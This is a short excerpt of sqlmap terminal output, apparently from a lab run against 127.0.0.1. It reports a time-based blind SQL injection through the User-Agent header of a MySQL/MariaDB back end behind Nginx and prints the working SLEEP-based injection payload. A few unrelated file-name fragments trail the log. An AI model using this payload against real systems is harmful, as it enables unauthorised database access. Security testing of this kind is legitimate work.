 [04:30:19] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[04:30:19] [INFO] checking if the injection point on User-Agent parameter 'User-Agent' is a false positive
parameter 'User-Agent' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 12704 HTTP(s) requests:
---
Parameter: User-Agent (User-Agent)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: sqlmap/1.6.4#stable (https://sqlmap.org)' AND (SELECT 9106 FROM (SELECT(SLEEP(5)))PYMA) AND 'QXdQ'='QXdQ
---
[04:32:44] [INFO] the back-end DBMS is MySQL
[04:32:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:32:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 04:32:51 /2022-07-20/
master.zip
master.
VBox_GAs_
Network